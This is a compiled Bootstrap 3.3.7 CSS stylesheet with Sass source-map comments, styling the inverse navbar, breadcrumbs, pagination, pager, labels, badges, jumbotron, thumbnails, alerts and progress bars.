/* line 537, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 544, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 549, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 552, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 559, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 567, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 577, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 579, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 583, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
/* line 588, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 596, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 607, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 610, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 613, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 615, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 622, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 630, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 641, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 643, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 648, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 650, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 656, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
/* line 13, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li {
  display: inline-block;
}
/* line 16, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
/* line 25, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > .active {
  color: #777777;
}

/* line 4, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
/* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
/* line 25, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 32, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
/* line 41, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 52, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
/* line 64, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
/* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
/* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_labels.scss */
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_labels.scss */
.label:empty {
  display: none;
}
/* line 25, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_labels.scss */
.btn .label {
  position: relative;
  top: -1px;
}

/* line 33, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_labels.scss */
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 44, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_labels.scss */
.label-default {
  background-color: #777777;
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

/* line 48, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_labels.scss */
.label-primary {
  background-color: #337ab7;
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

/* line 52, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_labels.scss */
.label-success {
  background-color: #5cb85c;
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

/* line 56, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_labels.scss */
.label-info {
  background-color: #5bc0de;
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_labels.scss */
.label-warning {
  background-color: #f0ad4e;
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

/* line 64, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_labels.scss */
.label-danger {
  background-color: #d9534f;
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_badges.scss */
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_badges.scss */
.badge:empty {
  display: none;
}
/* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_badges.scss */
.btn .badge {
  position: relative;
  top: -1px;
}
/* line 32, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_badges.scss */
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
/* line 41, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 47, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge {
  float: right;
}
/* line 51, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
/* line 55, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_badges.scss */
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

/* line 62, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_badges.scss */
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
/* line 13, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
/* line 28, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_jumbotron.scss */
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  /* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  /* line 43, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_jumbotron.scss */
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  /* line 49, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

/* line 34, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 16, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 23, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 28, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 33, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 42, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 47, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 59, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}

/* line 63, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}

/* line 67, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}

/* line 71, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
/* line 26, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* line 36, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

/* line 54, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

/* line 64, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

